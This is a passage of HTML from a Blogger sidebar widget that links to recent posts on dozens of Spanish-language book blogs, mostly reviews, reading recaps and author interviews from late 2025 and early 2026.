<a href='https://addicionaloslibros.blogspot.com/2026/01/novedades-editoriales-de-febrero.html' target='_blank'>
Novedades Editoriales de Febrero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7VbM9uOPivX8o2SpIRTvohDDvJ-BDYA3e1hYpRMU9nf5uDD1GYPh16kF2L1vEAvRX22y9qOxtRGKr2BChnCpWXFyMdWxkzPQKM-P0gFjPmjpa8JRY2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lloviendolibrosblog.blogspot.com/' target='_blank'>
Lloviendo Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lloviendolibrosblog.blogspot.com/2026/01/fulgor-tracy-wolff-sin-spoilers.html' target='_blank'>
Fulgor - Tracy Wolff (Sin spoilers)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6dX7Y9dGkbEMCRMIH-tG4RFjyALd6CucuwLPoEkk-SXLh4binocOVq7VlGPcxwWx0dR3VzjQoEbYOIBHfKD_9vImaP9jDIk1EJxjdEEmSjbzUugqlxO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiasscontadass.blogspot.com/' target='_blank'>
Historias Contadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiasscontadass.blogspot.com/2026/01/recuento-lecturas-2026.html' target='_blank'>
Recuento lecturas 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7EuQUMn4ZGwKG6sb7TiHwspHktNxCN4umbp7s_kckOrJcCTJBRMOcYYXSR3Qorci7lJFyy6ta8TrJyI7jf6jA10G0NxEPhoOOkuwlMBnph1ySfscKGMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losauguriosdelaluna.blogspot.com/' target='_blank'>
LOS AUGURIOS DE LA LUNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losauguriosdelaluna.blogspot.com/2026/01/resena-novela-la-mujer-de-arriba-de.html' target='_blank'>
RESEÑA NOVELA LA MUJER DE ARRIBA, DE FREIDA MCFADDEN (EDITORIAL SUMA DE 
LETRAS).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swRm3-NUVAcMuJUE0Mb4eqdIhbdIF0lpxQuYJ-KhiRDKAOioJE9yPJXyYLtGHNgVdQRLHGVIlYDBOsaeVNzFs4cNliSHO2eRFAmyCLZqYH_UxXSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://maestrasegoviana.blogspot.com/' target='_blank'>
Maestra segoviana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://maestrasegoviana.blogspot.com/2026/01/resena-como-sobrevivir-la-historia-de-espana.html' target='_blank'>
Reseña: Cómo sobrevivir a... La Historia de España. edebé.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk3PQNsNEiN-8wrGCjeVkQh3MgxNG0mF0ZuLyyHdmxAiPMPIVYZ6zyAX1LGEejedZjZJtlzA4xxjc594WzHUBI6SehtSHFzzrEJuqMLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lareinalectora.com/' target='_blank'>
La Reina Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lareinalectora.com/2026/01/profesiones-imposibles-futuros-verdes-alejandro-pino-tortonda.html' target='_blank'>
'Profesiones imposibles para pintar futuros verdes' de Alejandro del Pino 
Tortonda.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJbT4LnWvbBGHpGl307ZBdnwXTEkICVHWytNCuer9vz8C77CtxisZ7jlvBvPWs72YN9GKvZMFtE-vxHGeluWH5OXoXVmDsxwsBAjjdmfMVJVPCfzfMNAc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconindelectura.blogspot.com/' target='_blank'>
Mi Rinconín de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconindelectura.blogspot.com/2026/01/trilogia-las-cronicas-de-ranvenswood.html' target='_blank'>
TRILOGÍA LAS CRÓNICAS DE RANVENSWOOD, Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAk-oE7McBoEHWwnllshfFvBLP9AcsbsUrbSU0Kx8W3HIfOgGbGp4MynYkmtwWf_B0U5AiuP8uY5K95LEZw_dV7axzwn6TYlVMGraZMMPV0CHe=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2026/01/resena-la-saga-de-los-longevos-eva.html' target='_blank'>
Reseña | La saga de los longevos - Eva García Sáenz de Urturi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP6ru9PGFuHK0e_jKW-_Z8PlVr3lzSGsnaqXbn3QSZ7g1Duo_Wgy2lUYJRsv-iQ2lFEoAwHYEd1VBjD1J3KfHviqnEl0hMq7Hu29X_E4ulWwI8Rg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirinconceleste.blogspot.com/' target='_blank'>
&#10022; Rincón Celeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mirinconceleste.blogspot.com/2026/01/resena-good-spirits-b-k-borison.html' target='_blank'>
&#10022; [Reseña] Good Spirits - B. K. Borison.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkX6KFtuFElQkwoxUvbsA47d-uTcP4guqxpgqXTBLsIzsgn7RdvI6T2YakIF6Bg3AYemDie3yQDCQ2zWeHbS0kmtKjiaoPx6R7o1iVE8qxwg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.vivenciasenletras.com/' target='_blank'>
Vivencias en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.vivenciasenletras.com/2026/01/empezar-de-nuevo-aunque-tiembles.html' target='_blank'>
Cuando decides, aunque tiemble todo, empezar de nuevo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv2hWHA8cp-riE08ZeRSP_UEuaxFZ5I86yRhl9ZprM4esH4cDVBSbZ4NsbQBZuK7OU9yxa7Lv0CSXtZiyuh9ZZVFQIni1FmNcTL_PPF7t0BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uft1GtSfVWLhe-W-CPrB47mFpPp8L3_kel5SVh8ABcHDSl154J411xj9lMSgZDOkszUtCKHw7fSPdBeBJVPSM8ZJF-K4aksnuNt7zJnH9LgBk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boywithletters.blogspot.com/' target='_blank'>
Boy With Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://boywithletters.blogspot.com/2026/01/las-imitaciones-sanchiz.html' target='_blank'>
Las imitaciones, de Ramiro Sanchiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vS8zhwjCU2md5G9jJvwq3WBCBBxwcnRADnXnGOrvc0eeLxQdE6LqxczfQ7vQ4ev877KWGSWsoJ1n0PloTnBrP5MkltXbXMMrEhHGqDDZyj5RhscpiPu5E6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/' target='_blank'>
Escríbeme</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escribemeunpoquitomas.blogspot.com/2026/01/180-todo-lo-que-hice-por-dinero.html' target='_blank'>
180: Todo lo que hice por dinero.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ2SWL6FoSPSoE_YAAp3BtL-RScb013WltUTf9Jh3nlD74G7IBN6ThFXEbRP5IxhQt_3kpNAp7rjyEGv7FQRvtqJLU1MV-x6B7aRW8aw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silthesia.blogspot.com/' target='_blank'>
Silthesia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silthesia.blogspot.com/2026/01/el-ultimo-copo-de-nieve-un-relato.html' target='_blank'>
El último copo de nieve - Un relato navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUuqU56Z2KJlpGagsFK1mUwIyj82WBbe9vsxnFVAxMsSW1SzAZjpwF1_5BMV4_eiIPiKxNP6xKnDaP9o1l9JUh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruta42.es' target='_blank'>
Ruta 42, gaceta de inforpinión</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ruta42.es/ciclagua-ofrece-servicio-a-mas-de-35-millones-de-personas-y-suma-dos-nuevos-contratos-en-2026/' target='_blank'>
Ciclagua ofrece servicio a más de 3,5 millones de personas y suma dos 
nuevos contratos en 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIH7fPQPfg5B_FWoopwa3Zf8-vbRElEj88secglbzLEqy0sNVsRb-hyhay-w1YHqe1_g9GcIpSYHjF2MzRQ_UhZy3hM90wXrXQdk44SBlA2C67gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://generacionreader.blogspot.com/' target='_blank'>
Generación Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://generacionreader.blogspot.com/2026/01/lucia-solla-sobral-comeras-flores.html' target='_blank'>
Lucía Solla Sobral - Comerás flores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL7SohGjVUt9NpfLyCmRfpHT7EuKooH0D1udVNwsjSb7lj9THIKGI2_dTCWvU4XBTbC4HUMNSifUd_MEB5ccZ0eSVBBVhlVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.papalector.com/' target='_blank'>
Papá Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.papalector.com/2026/01/tu-hijo-tiene-miedo-la-oscuridad.html' target='_blank'>
&#191;Tu hijo tiene miedo a la oscuridad? | Entrevista a Arely Oliva
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJPWJq5X8rX5E2Fm5LJ-gSwLQeAEuVD70SwB7GGV7xDfCGAOlOrtq_q-CG6-qktAOZ4yGWql4ybkus5uedwQe7RMbFJ00B6SrpUd15OmnYYDVWljFPWeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diariodeunachickalit.blogspot.com/' target='_blank'>
Diario de una Chicka Lit</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://diariodeunachickalit.blogspot.com/2026/01/resena-toro-suso-de-conta-sherezade.html' target='_blank'>
Reseña: Toro, Suso de "Conta, Sherezade"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuoiQ13OsJjgGfaKAWqxjcgvvZUESGu8nT-J6HIf49_80qDCs4ynjqqgSpI02hkC7OFoNN-8fL1ubU7_BfYeEw2pSGTEDzd9uz9f4T4PbDMBA-DKb0zWUz-qfwPPkviw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/' target='_blank'>
1000 lives 1000 worlds 1000 books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miles-de-vidas-mundos-libros.blogspot.com/2026/01/recuento-retos-y-desafios-2025.html' target='_blank'>
Recuento Retos y Desafíos 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ783juD3GNMfFlqkkMoQJtrONbsErhaAcpbdLu0kNOpziS5hXiTH6d8cs9NpeazG26W8LzwTcxdFtIra_wLPIeEs46rAgBE4ai_4y9Uji_6W5duI_zMy_xgwDtg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/' target='_blank'>
Perdida entre un mar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://perdidaentreunmardelibros.blogspot.com/2026/01/resena-la-muy-catastrofica-visita-al.html' target='_blank'>
Reseña: La muy catastrófica visita al zoo - Joël Dicker
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uP3taZPHGAFIUA843J_qQhgKqPEAgF_PIIzzQ0YGpY7WTo795lt594s1Bh25qvjee4SHo0aPT4wfKkfCatfEG2diwjgdw4nlSEHYsXDNdl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sandralibros.blogspot.com/' target='_blank'>
SANDRA LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sandralibros.blogspot.com/2026/01/donde-habitan-las-sirenas-maria-martinez.html' target='_blank'>
DONDE HABITAN LAS SIRENAS (MARIA MARTINEZ)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlOszMj2zzt2qVLTXWZFo-k8VXU06e3haoK1h888fL7kudA1n4uxBo1EdpvlqnqiuxKmZRP0fhABm1nsWshNtP_d3fWnzHHCMVAV4pg4progBXXLOyORlvyvSL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://silenciosentrepalabras.wordpress.com' target='_blank'>
Silencios Entrepalabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://silenciosentrepalabras.wordpress.com/2026/01/07/hechicera-de-huesos-el-amanecer-2/' target='_blank'>
Hechicera de huesos: El amanecer (#2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tY8iU2fiD33kHL65-ayZWnZVQ6Zrgs4PC9uXogD8KrQPJP-j34uoFR1nbTWJQJrd9FVYemDtQOIah0gDAK8XwMI7gxC7_8qFwAMLXM-BS00KGo8AkvzWbsng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bookwithcapitalletters.blogspot.com/' target='_blank'>
Book Lover</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookwithcapitalletters.blogspot.com/2025/12/highlights-2025.html' target='_blank'>
Highlights 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvztZacdfdjlh38IOsKaUlPHsYtKPjcMLMFzX4HtEdhxBrzW8lc8EJg1unepRKTmuXLiJjxR4s1IoJ5lew_1H9Q_h1oeVUqMnLQu6yNwQHkWcOqLb33A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aventuraenlibros1797.blogspot.com/' target='_blank'>
AventuraEnLibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aventuraenlibros1797.blogspot.com/2025/12/booktag-fin-de-ano-2025.html' target='_blank'>
Booktag: Fin de año 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEumeTDeVQREuAqt2xcJpgiIv88lujycnhf66JDLu_60uzcWJBm6sf0-VnsIXP1inxV57RefTh9ikpem4bfJA_dOVWzHGshcinWujOj7Nl4uwm3GsHGls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viajandoentreletras1.blogspot.com/' target='_blank'>
Viajando Entre Letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viajandoentreletras1.blogspot.com/2025/12/la-maternidad-te-obliga-mirar-hacia.html' target='_blank'>
La maternidad te obliga a mirar hacia atrás: Entrevista a Rebeca Marsa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vka9Eec_EYZUYZErIffDs2Rero1hKM27NE0VJjVqvIz_ezduUdFEaUmSnzpgnMQ7IZ3YjpTPHc7IGK6VfQ51Ymb7YbdSPjyK-8oH866thIJiRSB4bj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misteriosailusion.blogspot.com/' target='_blank'>
MISTERIOSA ILUSIÓN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misteriosailusion.blogspot.com/2025/12/milagro-en-romaniemi-de-isabelle-parrish.html' target='_blank'>
MILAGRO EN ROMANIEMI de Isabelle Parrish
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmVIFWmyDe8Sk02TkHUX1VCckjGdpr1--spJUxlETgGaohBQyVE-TpaWQ0ZL01hsogc4YG_KKcj57HJqzF-79D4QSVebViFzXf0y5Nsg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://monalisa40.blogspot.com/' target='_blank'>
Monalisa a los 40</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://monalisa40.blogspot.com/2025/12/el-senor-fox-de-joyce-carol-oates.html' target='_blank'>
EL SEÑOR FOX de Joyce Carol Oates
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhDX0iMIIE1clbdnnAMRDwr-zlsShWH069IDgebJyhMLyNBWxrQdbaAXa7uZaFypEgT4mKR0YKcRDrdE8eCE62vE7zm6UcrYal3BE_qufKTnw2ex6pgPgD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2KH6rSfV715TineMRI0GJR10EucTHacYZ-kefRsTm36tjDe_Q-iED86WHU6Jl5De746TSEj1r-k0BQ068NagxRFuMgNUDSwAnI1Ze=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trZl5l-czZkXXWGwuK78IY_0DeVC4gFQbaHYKiQtueAt1Xio6RaBCJTbacpTwAT3mXAFz2F-2xN-TQR8VW4-fwonx9vt6J3rJOHitHVKxXZ-VV7HY3blg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhNqXxdlqIFJQsJlLuneFBg6qb1MPpW_ihSZsXMw-q1zqeyirNbDRLmFoVnJ6MQmT5N5xgr_wT4SJu8JjOZaxhA2F28P6xyawL55dccTZT0sV78A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHmgRU9buj4XcVEEWRQGYZXR1jceP6eleGT_aGz4t9lbd7s4bNqIyofwjwVYl6sAvfs8BwTo8oy_WkAZcLVqKO-VHEaqAn-qQeCTW84GY7B_o7X4ix=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugoktxur2c0mabfQrWtpznu7oJIs6PCXLiF6nEGWNBejIUUKbYwlKJQnQbzGZNDrmWlmqu9dzYkn5vqzfVKg0hMRSzpLs2IGEtlDmw4H5bcP5Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw2kF0hVQHgP2CQB66f7kxWkS9OgoHcO54KiZqslTr9pEix2b_xwIRo1IEFVtRynzx0gFqAVA-19b93P_PUqZRSmcYHiOHqA3eMANjp5cptRAGGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZOpSYpNUFbO5JbxuG1VvSBPXd9XTmYV_ZZjTiOt7THUlnz83BRLp5UyiNgszHESIrDi4f5O9sNTQj6eOG3Dunk0V-jTQ2g3o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCjtB0JLoiBaEkZhe5aB_vOlY1O4RfU8KW21fWkaBrVQ2XwQHsHYiEoGm6xK7g2ipfAVqPfiYxlomo6LBvH9tl0zLCe7FEEMxOT1NhiikSLT5mZzM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCE7S7SISkbBtrWWcEEwWpwOnmiZtyRjmd5GO2YqwFYOqTTlKz7qqkMs2EK5SDb2mtRQa7inBfUYWd5Gd5FK040uhvzCrvCCm8nPBARwZOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSV-3BQI5J-IoGQZyDdgy_IaxWoWXOSGPVLWUUS8RuWxMFE1rFHIcM09BhWqZhdWaid8oSDiIA5PBkn5f7Ry_r4aH2_mG9uqG1o6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
